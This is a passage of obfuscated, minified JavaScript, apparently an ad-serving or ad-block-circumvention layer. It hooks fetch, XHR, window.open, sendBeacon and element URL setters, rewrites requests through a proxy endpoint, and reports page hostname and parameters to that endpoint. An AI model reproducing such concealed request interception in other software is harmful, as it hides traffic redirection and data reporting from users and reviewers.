URL(V3[XX(0xfbb)]);if(XX(0xf63)===V6[XX(0x577)]||XX(0x85e)===V6[XX(0x577)]&&XX(0xd55)===V6[XX(0x1bc)]&&'1'===V6[XX(0x3c2)][XX(0xcdc)](XX(0x774))){const VJ=await async function(VV){const Xe=XX,VN=new DecompressionStream(Xe(0x774)),VB=VV[Xe(0x8dc)](VN),VO=await new Response(VB)[Xe(0x8e4)]();return new TextDecoder()[Xe(0xab5)](new Uint8Array(VO));}(V3[XX(0xf9c)]);V5=await async function(VV){const XI=XX,VN=new TextEncoder()[XI(0x54e)](VV),VB=new CompressionStream(XI(0x774)),VO=VB[XI(0xd83)][XI(0x576)]();return VO[XI(0x6ea)](VN),VO[XI(0x3e7)](),await new Response(VB[XI(0xb05)])[XI(0x8e4)]();}(VJ);}else V5=await async function(VV){const XH=XX,VN=VV[XH(0xa79)](),VB=new TextDecoder();let VO='';return async function VA(){const XS=XH,{done:Vc,value:VR}=await VN[XS(0xc22)]();return Vc?VO:(VO+=VB[XS(0xab5)](VR,{'stream':!0x0}),VA());}();}(V3[XX(0xf9c)]);const V7=JN(V1,0x0,new V1[(XX(0x971))](V3[XX(0xfbb)])),V8=V7[XX(0xfbb)],V9=V7[XX(0xf39)],Vf=new V1[(XX(0x792))]((0x0,f2['Wq'])({'protectUrlContext':V2,'url':V8[XX(0x265)],'baseUrl':fE['A'][XX(0xcdc)](V1)[XX(0x455)][XX(0xcdc)][XX(0x309)](V1[XX(0xa1f)]),'endpoint':f0['A'][XX(0xf96)]}),{'method':V3[XX(0x95e)],'browsingTopics':!!isSecureContext,'body':V5,'cache':V3[XX(0x969)],'credentials':V3[XX(0xfc8)],'headers':V3[XX(0x32a)],'integrity':V3[XX(0xcbc)],'keepalive':V3[XX(0x342)],'mode':V3[XX(0xf3f)],'redirect':V3[XX(0x2fe)],'referrer':V3[XX(0xcc7)],'referrerPolicy':V3[XX(0x3b0)],'signal':V3[XX(0x744)]}),Vq=new V1[(XX(0x971))](V4);if([XX(0x3a3),XX(0x5da),XX(0xdcd),XX(0xca3)][XX(0xfb2)](Vq[XX(0x577)]))throw new Error(XX(0x50d));return{'protectedInput':Vf,'originalUrl':V4,'additionalHeaders':V9};}function JO(V1,V2,V3){const XD=ug;if(V2){const V4=XD(0x32a)in V2?new Headers(V2[XD(0x32a)]):V1 instanceof Request?new Headers(V1[XD(0x32a)]):new Headers();for(const [V5,V6]of Object[XD(0x912)](V3))V4[XD(0x740)](XD(0x788)[XD(0x187)](V5),V6);V2[XD(0x32a)]=V4;}else{const V7=new Headers(V1 instanceof Request?V1[XD(0x32a)]:{});for(const [V8,V9]of Object[XD(0x912)](V3))V7[XD(0x740)](XD(0x788)[XD(0x187)](V8),V9);V2={'headers':V7};}return V2;}function JA(V1,V2){const Xr=ug;return document[Xr(0xe58)](Xr(0x394),async()=>{const XT=Xr;await q7(window)&&qA(window,XT(0xdd4),XT(0xad1),{'result':XT(0xcab),'index':V1});},{'once':!0x0}),{'timeoutCheckerId':window[Xr(0xf9f)](async()=>{const Xa=Xr;await q7(window)?qA(window,Xa(0xdd4),Xa(0xad1),{'result':Xa(0xcab),'index':V1}):qA(window,Xa(0xdd4),Xa(0xad1),{'result':Xa(0x620),'message':Xa(0x64e),'index':V1});},V2),'intervalCheckerId':window[Xr(0xf44)](async()=>{const Xj=Xr;await q7(window)&&qA(window,Xj(0xdd4),Xj(0xad1),{'result':Xj(0xcab),'index':V1});},0x3e8)};}var Jc=J(0x5c5);function JR(V1,V2,V3){const V4=[];return()=>{const Xi=a3q;!async function(V7,V8,V9,Vf){const XQ=a3q,Vq=Array[XQ(0xdf4)](V7[XQ(0xa1f)][XQ(0x7ec)])[XQ(0x21e)](VJ=>!Vf[XQ(0xfb2)](VJ))[XQ(0x21e)](VJ=>!(0x0,f2['EW'])(fE['A'][XQ(0xcdc)](V7)[XQ(0xbbd)][XQ(0xcdc)][XQ(0xb29)](VJ)));Vf[XQ(0x2bf)](...Vq);for(const VJ of Vq){const VV=fE['A'][XQ(0xcdc)](V7)[XQ(0xbbd)][XQ(0xcdc)][XQ(0xb29)](VJ);(0x0,fD['pI'])(V9,VV)&&await(0x0,Jc['A1'])(V7,VV)&&((0x0,Jc['VL'])(V7,V8,VV),(0x0,Jc['AG'])(V7,V8,VJ));}}(V1,V2,V3,V4);const V5=[...V3[Xi(0x86a)][Xi(0x734)](V7=>Xi(0x95d)[Xi(0x187)](V7,Xi(0x7cd))[Xi(0x187)](V7,'\x22]')),...V3[Xi(0x1047)][Xi(0x734)](V7=>'#'[Xi(0x187)](V7,',.')[Xi(0x187)](V7)),...V3[Xi(0x976)][Xi(0x734)](V7=>'['[Xi(0x187)](V7,']')),...V3[Xi(0xfc3)][Xi(0x734)](V7=>V7[Xi(0x917)][Xi(0x734)](V8=>'['[Xi(0x187)](V7[Xi(0x1f2)],'=\x22')[Xi(0x187)](V8,'\x22]')))[Xi(0x78c)](),...V3[Xi(0xfe4)][Xi(0x734)](V7=>''[Xi(0x187)](V7))][Xi(0x8ca)](',');for(const V7 of Array[Xi(0xdf4)](fE['A'][Xi(0xcdc)](V1)[Xi(0xabb)][Xi(0xb29)](V1[Xi(0xa1f)],V5)))(0x0,Jc['M5'])(V2,V3,V7);for(const V8 of Array[Xi(0xdf4)](V1[Xi(0xa1f)][Xi(0x62a)]))try{var V6;if(null!==(V6=V8[Xi(0xfd7)])&&void 0x0!==V6&&null!==(V6=V6['id'])&&void 0x0!==V6&&V6[Xi(0xfb2)](Xi(0x57a)))continue;(0x0,Jc['VE'])(V2,V3,V8[Xi(0x3e2)]);}catch(V9){(0x0,Jc['vR'])(V2,V1,V8);}};}var Jh=J(0x23be);function Js(V1){const Xo=ug;try{const V2=new URL(V1),V3=new URL(f0['A'][Xo(0xf96)])[Xo(0x577)];return V2[Xo(0x577)][Xo(0x9a2)](V3);}catch{return!0x1;}}function Jv(V1,V2,V3,V4){const Xn=ug;let V5=arguments[Xn(0xd20)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const V6=V2+'_'+V3;if(function(V7,V8){var V9;return!(null===(V9=function(Vf){const Vq=function(VJ){const XZ=a3q;return XZ(0x6dd)+(0x0,Jh['t'])(VJ[XZ(0xab9)][XZ(0x577)]+XZ(0x1053));}(Vf);return Vf[Vq]||(Vf[Vq]={}),Vf[Vq];}(V7))||void 0x0===V9||!V9[V8]);}(V1,V6)){const V7=function(V8){const V9=function(Vf){const Xb=a3q;return Xb(0x6dd)+(0x0,Jh['t'])(Vf[Xb(0xab9)][Xb(0x577)]+Xb(0x200));}(V8);return V8[V9]||(V8[V9]={}),V8[V9];}(V1);V7[V6]||(V7[V6]=function(V8){const XP=Xn;for(var V9=arguments[XP(0xd20)],Vf=new Array(V9>0x1?V9-0x1:0x0),Vq=0x1;Vq<V9;Vq++)Vf[Vq-0x1]=arguments[Vq];if(V5&&!V5[XP(0xb29)](this,...Vf))return V8[XP(0xb29)](this,...Vf);try{return V4[XP(0xb29)](this,V8,...Vf);}catch(VJ){return f6['A'][XP(0x543)](XP(0xc93)+V2+'.'+V3,VJ[XP(0x919)],...Vf),V8[XP(0xb29)](this,...Vf);}});}else J6(V1,V2,V3,function(){const XL=Xn,V8=fE['A'][XL(0xcdc)](V1)[V6];for(var V9=arguments[XL(0xd20)],Vf=new Array(V9),Vq=0x0;Vq<V9;Vq++)Vf[Vq]=arguments[Vq];return V4[XL(0xb29)](this,V8,...Vf);},V5);}function Jd(V1,V2,V3,V4){const Xp=ug;if(V2[Xp(0x828)]||V2[Xp(0x891)])return;V2[Xp(0x828)]=!0x0,fE['A'][Xp(0x93f)](V2),((V7,V8,V9)=>{const Xl=Xp;if(fE['A'][Xl(0xcdc)](window)[Xl(0xd7b)][Xl(0xb29)](window[Xl(0xa1f)][Xl(0x920)],Xl(0x939)))return;const Vf=window[Xl(0xa1f)][Xl(0xf8b)](Xl(0xa7c));fE['A'][Xl(0xcdc)](window)[Xl(0x6d6)][Xl(0xb29)](Vf,Xl(0x610),Xl(0x304)),fE['A'][Xl(0xcdc)](window)[Xl(0x71c)][Xl(0xb29)](window[Xl(0xa1f)][Xl(0x920)],Vf),window[Xl(0xba1)]=VA=>{const Xg=Xl;switch(VA[Xg(0x312)][Xg(0x519)]){case Xg(0xdd4):if(Xg(0x881)===VA[Xg(0x312)][Xg(0x610)])return{timeoutCheckerId:VJ,intervalCheckerId:VV}=JA(Vq,V7),V9[Xg(0x240)]();if(Xg(0xad1)===VA[Xg(0x312)][Xg(0x610)])return VN(VA[Xg(0x312)][Xg(0x312)]);if(Xg(0x179)===VA[Xg(0x312)][Xg(0x610)])return setTimeout(()=>{const XU=Xg;var Vc;return null===(Vc=V9[XU(0x8fb)])||void 0x0===Vc?void 0x0:Vc[XU(0xb29)](V9);},0x0),V9[Xg(0x91b)]&&setTimeout(()=>{const Xy=Xg;var Vc;const VR=function(Vh){const Xx=a3q,Vs=[];let Vv=Vh;for(;Vv!==window[Xx(0x832)];){try{Vs[Xx(0x2bf)](Vv[Xx(0x610)]);}catch(Vd){}Vv=Vv[Xx(0x84e)];}return Vs;}(VA[Xy(0x41f)]);VA[Xy(0x312)][Xy(0x312)][Xy(0x610)]&&VR[Xy(0x2bf)](VA[Xy(0x312)][Xy(0x312)][Xy(0x610)]),null===(Vc=V9[Xy(0x91b)])||void 0x0===Vc||Vc[Xy(0xb29)](V9,function(Vh){const Xw=Xy,Vs=window[Xw(0xb0d)][Xw(0x105c)]()[Xw(0xaf4)]()[Xw(0x734)](Vv=>(Vv[Xw(0x377)]||Vv[Xw(0x100f)])())[Xw(0x21e)](Vv=>Vh[Xw(0xd25)](Vd=>Vd[Xw(0xfb2)](Vv)));return Vs[Xw(0xd20)]<=0x1?Vs[0x0]:Vs[Xw(0xa3a)]((Vv,Vd)=>Vd[Xw(0xd20)]-Vv[Xw(0xd20)])[0x0];}(VR));},0x0),VB(VA[Xg(0x312)][Xg(0x312)]);break;case Xg(0x624):if(Xg(0x843)===VA[Xg(0x312)][Xg(0x610)])return V9[Xg(0xdfe)](VA[Xg(0x312)][Xg(0x312)][Xg(0x9d5)],VA[Xg(0x312)][Xg(0x312)][Xg(0x333)]);if(Xg(0x6a1)===VA[Xg(0x312)][Xg(0x610)])return VO(VA[Xg(0x312)][Xg(0x312)]);if(Xg(0xebb)===VA[Xg(0x312)][Xg(0x610)]){const Vc=new Map(Object[Xg(0x912)](VA[Xg(0x312)][Xg(0x312)][Xg(0x9a4)]));ql(V8,VA[Xg(0x312)][Xg(0x312)][Xg(0x610)],Vc);}}};let Vq=0x0,{timeoutCheckerId:VJ,intervalCheckerId:VV}=JA(Vq,V7);const VN=VA=>{const XM=Xl;var Vc;null!==(Vc=VA[XM(0x5a1)])&&void 0x0!==Vc||(VA[XM(0x5a1)]=0x0),Vq>VA[XM(0x5a1)]||(window[XM(0x87d)](VV),window[XM(0xf15)](VJ),Vq=VA[XM(0x5a1)]+0x1,V9[XM(0x88c)](VA));},VB=async VA=>{const XK=Xl;let {url:Vc,target:VR,windowFeatures:Vh}=VA;const Vs=await fE['A'][XK(0xcdc)](window)[XK(0x8db)][XK(0xb29)](void 0x0,Vc,{'credentials':XK(0x465)});let Vv;Vs['ok']?Vv=await Vs[XK(0x668)]():(Vv=(0x0,f2['EW'])(Vc)?(0x0,f2['sH'])(Vc)[XK(0xa4a)]:Vc,((Vd,VE)=>{const Xm=XK,Vk=new Map();if(VE[Xm(0xd20)]>0x0){const Vu=0x64;let VG=0x1;for(let VW=0x0;VW<VE[Xm(0xd20)];VW+=Vu)Vk[Xm(0x740)](Xm(0xaa0)[Xm(0x187)](VG),VE[Xm(0xb95)](VW,VW+Vu)),VG++;}ql(Vd,Xm(0x1034),Vk);})(V8,Vc)),qA(window,XK(0x624),XK(0x6a1),{'target':VR,'windowFeatures':Vh,'url':Vv});},VO=VA=>{const e0=Xl;let {target:Vc,windowFeatures:VR,url:Vh}=VA;const Vs=fE['A'][e0(0xcdc)](window)[e0(0xbe8)][e0(0xb29)](window,Vh,null!=Vc?Vc:e0(0x53e),VR);qd(window,Vs,Vh,VR);};})(0xea60,V1,{'onLoad':async V7=>{},'onResize':(V7,V8)=>{},'onRefresh':()=>{},'onClickAutoRecovery':V7=>{const e3=Xp;!function(V8,V9,Vf){const e2=a3q;!async function(Vq,VJ,VV){const e1=a3q;VV[e1(0x740)](e1(0xff2),'1'),qw(VV),f6['A'][e1(0x543)](e1(0x9c6)[e1(0x187)](VJ,')'),qT(VV));const VN=f0['A'][e1(0xf96)]+e1(0x65f)[e1(0x187)](location[e1(0x577)]),VB=fl['A'][e1(0x54e)](JSON[e1(0x85c)]([{'name':VJ,'params':qT(VV)}]));await qY['G'][e1(0xe88)](e1(0xf80),(0x0,f2['Wq'])({'protectUrlContext':'v7'===Vq[e1(0x29f)]||'v8'===Vq[e1(0x29f)]?{'version':Vq[e1(0x29f)],'originalHostname':Vq[e1(0xe3d)],'bidder':void 0x0,'randomize':!0x0}:Vq,'url':VN,'endpoint':f0['A'][e1(0xf96)]}),VB);}(V8,e2(0xc82),(arguments[e2(0xd20)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[e2(0x740)](e2(0xa14),V9)[e2(0x740)](e2(0x8e2),Vf)[e2(0x740)](e2(0x582),new URL(location[e2(0x265)])[e2(0x582)]));}(V1,V7||e3(0xfab),'');}}),Jv(V2,Xp(0xeed),Xp(0xa5d),async function(V7,V8,V9){const e4=Xp,{protectedInput:Vf,additionalHeaders:Vq}=JJ(V2,V8)?await JB(V2,V1,V8):JV(V2,V1,V8);V9=JO(Vf,V9,Vq);for(var VJ=arguments[e4(0xd20)],VV=new Array(VJ>0x3?VJ-0x3:0x0),VN=0x3;VN<VJ;VN++)VV[VN-0x3]=arguments[VN];return V7[e4(0xb29)](this,Vf,V9,...VV);},function(V7){const e5=Xp;return V7 instanceof V2[e5(0x792)]?(0x0,fD['pI'])(V3,V7[e5(0xfbb)]):(0x0,fD['pI'])(V3,V7);}),Jv(V2,Xp(0xdea),Xp(0xade),function(V7,V8,V9){const e6=Xp,Vf=(0x0,fD['pI'])(V3,V9)?(0x0,f2['Wq'])({'protectUrlContext':V1,'url':V9,'kind':f2['MN'][e6(0x90d)],'baseUrl':fE['A'][e6(0xcdc)](V2)[e6(0x455)][e6(0xcdc)][e6(0x309)](V2[e6(0xa1f)]),'endpoint':f0['A'][e6(0xf96)]}):V9;for(var Vq=arguments[e6(0xd20)],VJ=new Array(Vq>0x3?Vq-0x3:0x0),VV=0x3;VV<Vq;VV++)VJ[VV-0x3]=arguments[VV];return V7[e6(0xb29)](this,V8,Vf,...VJ);}),J7(V2,Xp(0xdea),Xp(0xc56),{'get':function(){const e7=Xp;for(var V7=arguments[e7(0xd20)],V8=new Array(V7),V9=0x0;V9<V7;V9++)V8[V9]=arguments[V9];const Vf=fE['A'][e7(0xcdc)](V2)[e7(0x748)][e7(0xcdc)][e7(0xb29)](this,...V8);return Vf&&(0x0,f2['EW'])(Vf)?(0x0,f2['sH'])(Vf)[e7(0xa4a)]:Vf;}}),J6(V2,Xp(0x6a8),Xp(0xeb0),function(V7,V8){const e8=Xp;return V7=(0x0,f2['EW'])(V7)?V7:(0x0,f2['Wq'])({'protectUrlContext':V1,'url':V7,'kind':f2['MN'][e8(0x90d)],'baseUrl':fE['A'][e8(0xcdc)](V2)[e8(0x455)][e8(0xcdc)][e8(0x309)](V2[e8(0xa1f)]),'endpoint':f0['A'][e8(0xf96)]}),fE['A'][e8(0xcdc)](V2)[e8(0x8db)][e8(0xb29)](V2,V7,{'method':e8(0xf80),'keepalive':!0x0,'body':V8,'mode':e8(0xc12)}),!0x0;},function(V7){const e9=Xp;return arguments[e9(0xd20)]>0x0&&(0x0,fD['pI'])(V3,V7);}),J6(V2,Xp(0xeed),Xp(0xade),function(V7,V8,V9){const ef=Xp;if(V9){const VJ=V9[ef(0x1004)](',')[ef(0x734)](VV=>{const eq=ef;if(VV[eq(0xfb2)](eq(0xcb5))){const VN=VV[eq(0x1004)]('=')[0x1];return eq(0xcb5)[eq(0x187)](fM(V1,VN,fE['A'][eq(0xcdc)](V2)[eq(0x455)][eq(0xcdc)][eq(0x309)](V2[eq(0xa1f)])));}return VV;});V9=VJ[ef(0x8ca)](',');}if([ef(0xce8)][ef(0xfb2)](V7)){const VV=fE['A'][ef(0xcdc)](V2)[ef(0xbe8)][ef(0xb29)](this,V7,V8,V9);return new Proxy(VV,{'get':function(VN,VB){const eJ=ef;return eJ(0xab9)===VB?new Proxy(VN[eJ(0xab9)],{'set':function(VO,VA,Vc){const eV=eJ;if(eV(0x265)===VA){const VR=(0x0,f2['Wq'])({'protectUrlContext':V1,'url':Vc,'kind':f2['MN'][eV(0x55e)],'baseUrl':fE['A'][eV(0xcdc)](V2)[eV(0x455)][eV(0xcdc)][eV(0x309)](V2[eV(0xa1f)]),'endpoint':f0['A'][eV(0xf96)]});return qd(V2,VV,VR,V9),VO[VA]=VR;}return VO[VA]=Vc;}}):VN[VB];}});}var Vf;V7&&ef(0x5a2)==typeof V7&&(V7=(0x0,f2['Wq'])({'protectUrlContext':V1,'url':V7,'kind':f2['MN'][ef(0x55e)],'baseUrl':fE['A'][ef(0xcdc)](V2)[ef(0x455)][ef(0xcdc)][ef(0x309)](V2[ef(0xa1f)]),'endpoint':f0['A'][ef(0xf96)],'extra':{'sourceFrameOrigin':null===(Vf=Jq(V2))||void 0x0===Vf?void 0x0:Vf[ef(0xd6c)]}}));let Vq=V2;for(;qA(Vq,ef(0xdd4),ef(0x179),{'url':V7,'target':V8,'windowFeatures':V9,'name':V2[ef(0x610)]}),Vq!==V2[ef(0x832)];)Vq=Vq[ef(0x84e)][ef(0x6cb)];return V2;},function(V7,V8,V9){return(0x0,fD['pI'])(V3,V7);}),J7(V2,Xp(0x3bf),Xp(0xfbb),{'get':function(){const eN=Xp;for(var V7=arguments[eN(0xd20)],V8=new Array(V7),V9=0x0;V9<V7;V9++)V8[V9]=arguments[V9];const Vf=fE['A'][eN(0xcdc)](V2)[eN(0xa95)][eN(0xcdc)][eN(0xb29)](this,...V8);return(0x0,f2['EW'])(Vf)?(0x0,f2['sH'])(Vf)[eN(0xa4a)]:Vf;}});const V5=!(null==V4||!V4[Xp(0xb19)]);function V6(){const eB=Xp;if(this instanceof V2[eB(0x674)]){const V7=fE['A'][eB(0xcdc)](V2)[eB(0xb8d)][eB(0xb29)](this,eB(0x9d8));if(null!=V7&&V7[eB(0x5f7)](eB(0x813)))return!0x1;}return((V8,V9,Vf)=>{const eO=eB;if(V9 instanceof V8[eO(0xaf0)]){const Vq=fE['A'][eO(0xcdc)](V8)[eO(0xe3e)][eO(0xcdc)][eO(0xb29)](V9);if((0x0,f1['_'])(Vq)||(0x0,fD['Bo'])(Vf,Vq))return!0x0;for(const VJ of fE['A'][eO(0xcdc)](V8)[eO(0x2ba)][eO(0xcdc)][eO(0xb29)](V9))if((0x0,f1['_'])(VJ)||(0x0,fD['Bo'])(Vf,VJ))return!0x0;}return!0x1;})(V2,this,V3);}V5&&J6(V2,Xp(0x922),Xp(0xe58),function(V7,V8,V9){const eA=Xp,Vf=fE['A'][eA(0xcdc)](V2)[eA(0xe03)][eA(0xb29)](this,V7,V8,V9);try{var Vq;const VJ=eA(0x5a2)==typeof V7&&eA(0x98e)===V7[eA(0xb5d)](),VV=eA(0x41d)!==(null===(Vq=V2[eA(0xa1f)])||void 0x0===Vq?void 0x0:Vq[eA(0xbb0)]),VN=this===V2[eA(0xa1f)]||this===V2;if(VJ&&VV&&VN){const VB=()=>{const ec=eA;try{const VO=new V2[(ec(0x819))](ec(0x394));V8&&ec(0xeda)==typeof V8&&ec(0x751)==typeof V8[ec(0xa93)]?V8[ec(0xa93)][ec(0xb29)](V8,VO):ec(0x751)==typeof V8&&V8[ec(0xb29)](this,VO);}catch(VA){}};V2[eA(0xf9f)](VB,0x0);}}catch(VO){}return Vf;},function(V7){const eR=Xp;return!0x0===V5&&eR(0x5a2)==typeof V7&&eR(0x98e)===V7[eR(0xb5d)]();}),V2[Xp(0x5ac)]=new V2[(Xp(0x1a4))](V2[Xp(0xab9)],{'get':function(V7,V8){const eh=Xp;return V2[eh(0xab9)][V8];},'set':function(V7,V8,V9){const et=Xp;return V2[et(0xab9)][V8]=V9,!0x0;}}),J7(V2,Xp(0x674),Xp(0x9d8),{'get':function(){const es=Xp;for(var V7=arguments[es(0xd20)],V8=new Array(V7),V9=0x0;V9<V7;V9++)V8[V9]=arguments[V9];let Vf=fE['A'][es(0xcdc)](V2)[es(0x9fa)][es(0xcdc)][es(0xb29)](this,...V8);if((0x0,f2['EW'])(Vf)){const Vq=(0x0,f2['sH'])(Vf)[es(0xa4a)];Vf=Js(Vq)?Vf:Vq;}return Vf;},'set':function(V7){const ev=Xp;for(var V8=arguments[ev(0xd20)],V9=new Array(V8>0x1?V8-0x1:0x0),Vf=0x1;Vf<V8;Vf++)V9[Vf-0x1]=arguments[Vf];return V7?V7[ev(0x5f7)](ev(0x4c8))?(V7=q5(V7,V1,V2),fE['A'][ev(0xcdc)](V2)[ev(0x9fa)][ev(0x740)][ev(0xb29)](this,V7,...V9)):(0x0,f2['EW'])(V7)&&Js((0x0,f2['sH'])(V7)[ev(0xa4a)])?fE['A'][ev(0xcdc)](V2)[ev(0x9fa)][ev(0x740)][ev(0xb29)](this,V7,...V9):fE['A'][ev(0xcdc)](V2)[ev(0x9fa)][ev(0x740)][ev(0xb29)](this,(0x0,f2['Wq'])({'protectUrlContext':V1,'url':V7,'kind':f2['MN'][ev(0x9df)],'baseUrl':fE['A'][ev(0xcdc)](V2)[ev(0x455)][ev(0xcdc)][ev(0x309)](V2[ev(0xa1f)]),'endpoint':f0['A'][ev(0xf96)]}),...V9):fE['A'][ev(0xcdc)](V2)[ev(0x9fa)][ev(0x740)][ev(0xb29)](this,V7,...V9);}},function(V7){return null==V7||''===V7||(0x0,fD['pI'])(V3,V7);}),J7(V2,Xp(0x4a1),Xp(0xd6c),{'get':function(){const ed=Xp;if(ed(0x4fc)===this[ed(0x312)])return ed(0x7dc);if(this[ed(0x312)][ed(0x610)]&&ed(0x5a2)==typeof this[ed(0x312)][ed(0x610)]&&this[ed(0x312)][ed(0x610)][ed(0x5f7)](ed(0xadd)))return window[ed(0xab9)][ed(0xd6c)][ed(0x9a2)](ed(0x767))?ed(0x899):window[ed(0xab9)][ed(0xd6c)][ed(0x9a2)](ed(0xa44))?ed(0xfb6):window[ed(0xab9)][ed(0xd6c)][ed(0x9a2)](ed(0x753))?ed(0x100e):window[ed(0xab9)][ed(0xd6c)][ed(0x9a2)](ed(0x93c))?ed(0x54d):window[ed(0xab9)][ed(0xd6c)][ed(0x9a2)](ed(0xc0e))?ed(0x682):window[ed(0xab9)][ed(0xd6c)][ed(0x9a2)](ed(0xe52))?ed(0x74d):ed(0x849);if(this[ed(0x312)]&&ed(0x5a2)==typeof this[ed(0x312)]&&this[ed(0x312)][ed(0x5f7)](ed(0x1041)))return ed(0x1f1);for(var V7=arguments[ed(0xd20)],V8=new Array(V7),V9=0x0;V9<V7;V9++)V8[V9]=arguments[V9];return fE['A'][ed(0xcdc)](V2)[ed(0x9dd)][ed(0xcdc)][ed(0x309)](this,V8);}}),J7(V2,Xp(0x988),Xp(0x9d8),{'get':function(){const eE=Xp;for(var V7=arguments[eE(0xd20)],V8=new Array(V7),V9=0x0;V9<V7;V9++)V8[V9]=arguments[V9];let Vf=fE['A'][eE(0xcdc)](V2)[eE(0xaf7)][eE(0xcdc)][eE(0xb29)](this,...V8);if((0x0,f2['EW'])(Vf)){const Vq=(0x0,f2['sH'])(Vf)[eE(0xa4a)];Vf=Js(Vq)?Vf:Vq;}return Vf;},'set':function(V7){const ek=Xp;for(var V8=arguments[ek(0xd20)],V9=new Array(V8>0x1?V8-0x1:0x0),Vf=0x1;Vf<V8;Vf++)V9[Vf-0x1]=arguments[Vf];return(0x0,f2['EW'])(V7[ek(0x341)]())&&Js((0x0,f2['sH'])(V7[ek(0x341)]())[ek(0xa4a)])||(0x0,f2['EW'])(V7[ek(0x341)]())||(V7=(0x0,f2['Wq'])({'protectUrlContext':V1,'url':V7[ek(0x341)](),'kind':f2['MN'][ek(0x90d)],'baseUrl':fE['A'][ek(0xcdc)](V2)[ek(0x455)][ek(0xcdc)][ek(0x309)](V2[ek(0xa1f)]),'endpoint':f0['A'][ek(0xf96)]})),fE['A'][ek(0xcdc)](V2)[ek(0xaf7)][ek(0x740)][ek(0xb29)](this,V7,...V9);}},function(V7){const eu=Xp;return null==V7||''===V7||(0x0,fD['pI'])(V3,V7[eu(0x341)]());}),J7(V2,Xp(0xc07),Xp(0x9d8),{'get':function(){const eG=Xp;for(var V7=arguments[eG(0xd20)],V8=new Array(V7),V9=0x0;V9<V7;V9++)V8[V9]=arguments[V9];let Vf=fE['A'][eG(0xcdc)](V2)[eG(0xbbd)][eG(0xcdc)][eG(0x309)](this,V8);if((0x0,f2['EW'])(Vf)){const Vq=(0x0,f2['sH'])(Vf)[eG(0xa4a)];Vf=Js(Vq)?Vf:Vq;}return Vf;},'set':function(V7){const eW=Xp;for(var V8=arguments[eW(0xd20)],V9=new Array(V8>0x1?V8-0x1:0x0),Vf=0x1;Vf<V8;Vf++)V9[Vf-0x1]=arguments[Vf];return(0x0,f2['EW'])(V7)&&Js((0x0,f2['sH'])(V7)[eW(0xa4a)])?fE['A'][eW(0xcdc)](V2)[eW(0xbbd)][eW(0x740)][eW(0xb29)](this,V7,...V9):((0x0,f2['EW'])(V7)||(V7=(0x0,f2['Wq'])({'protectUrlContext':V1,'url':V7,'kind':f2['MN'][eW(0x785)],'baseUrl':fE['A'][eW(0xcdc)](V2)[eW(0x455)][eW(0xcdc)][eW(0x309)](V2[eW(0xa1f)]),'endpoint':f0['A'][eW(0xf96)]})),fE['A'][eW(0xcdc)](V2)[eW(0xbbd)][eW(0x740)][eW(0x309)](this,[V7,...V9]));}},function(V7){return null==V7||''===V7||(0x0,fD['pI'])(V3,V7);}),J7(V2,Xp(0xa76),Xp(0x265),{'get':function(){const eY=Xp;for(var V7=arguments[eY(0xd20)],V8=new Array(V7),V9=0x0;V9<V7;V9++)V8[V9]=arguments[V9];let Vf=fE['A'][eY(0xcdc)](V2)[eY(0xa4f)][eY(0xcdc)][eY(0xb29)](this,...V8);if((0x0,f2['EW'])(Vf)){const Vq=(0x0,f2['sH'])(Vf)[eY(0xa4a)];Vf=Js(Vq)?Vf:Vq;}return Vf;},'set':function(V7){const eF=Xp,V8=fE['A'][eF(0xcdc)](V2)[eF(0xc25)][eF(0xcdc)][eF(0xb29)](this),V9=fE['A'][eF(0xcdc)](V2)[eF(0x880)][eF(0xcdc)][eF(0xb29)](this),Vf=eF(0x9cc)===V8||eF(0xfbf)===V8&&eF(0x432)===V9?f2['MN'][eF(0xda2)]:eF(0xfbf)===V8&&eF(0x3fd)===V9?f2['MN'][eF(0x785)]:f2['MN'][eF(0x90d)];V7=(0x0,f2['Wq'])({'protectUrlContext':V1,'url':V7,'kind':Vf,'baseUrl':fE['A'][eF(0xcdc)](V2)[eF(0x455)][eF(0xcdc)][eF(0x309)](V2[eF(0xa1f)]),'endpoint':f0['A'][eF(0xf96)]});for(var Vq=arguments[eF(0xd20)],VJ=new Array(Vq>0x1?Vq-0x1:0x0),VV=0x1;VV<Vq;VV++)VJ[VV-0x1]=arguments[VV];return fE['A'][eF(0xcdc)](V2)[eF(0xa4f)][eF(0x740)][eF(0xb29)](this,V7,...VJ);}},function(V7){return!V7||(0x0,fD['pI'])(V3,V7);}),J7(V2,Xp(0x41b),Xp(0x664),{'get':function(){const ez=Xp;for(var V7=arguments[ez(0xd20)],V8=new Array(V7),V9=0x0;V9<V7;V9++)V8[V9]=arguments[V9];let Vf=fE['A'][ez(0xcdc)](V2)[ez(0x412)][ez(0xcdc)][ez(0xb29)](this,...V8);return(0x0,f2['EW'])(Vf)&&(Vf=(0x0,f2['sH'])(Vf)[ez(0xa4a)]),Vf;},'set':function(V7){const eC=Xp;(0x0,fD['pI'])(V3,V7)&&(V7=(0x0,f2['Wq'])({'protectUrlContext':V1,'url':V7,'kind':f2['MN'][eC(0x90d)],'baseUrl':fE['A'][eC(0xcdc)](V2)[eC(0x455)][eC(0xcdc)][eC(0x309)](V2[eC(0xa1f)]),'endpoint':f0['A'][eC(0xf96)]}));for(var V8=arguments[eC(0xd20)],V9=new Array(V8>0x1?V8-0x1:0x0),Vf=0x1;Vf<V8;Vf++)V9[Vf-0x1]=arguments[Vf];return fE['A'][eC(0xcdc)](V2)[eC(0x412)][eC(0x740)][eC(0xb29)](this,V7,...V9);}}),J7(V2,Xp(0xaf0),Xp(0x517),{'get':function(){const eX=Xp;for(var V7=arguments[eX(0xd20)],V8=new Array(V7),V9=0x0;V9<V7;V9++)V8[V9]=arguments[V9];const Vf=fE['A'][eX(0xcdc)](V2)[eX(0xbcd)][eX(0xcdc)][eX(0xb29)](this,...V8);return eX(0x432)===this[eX(0xfe4)][eX(0xb5d)]()?(0x0,fi['sR'])(Vf):Vf;},'set':function(V7){const ee=Xp;for(var V8=arguments[ee(0xd20)],V9=new Array(V8>0x1?V8-0x1:0x0),Vf=0x1;Vf<V8;Vf++)V9[Vf-0x1]=arguments[Vf];if(ee(0x432)===this[ee(0xfe4)][ee(0xb5d)]())return 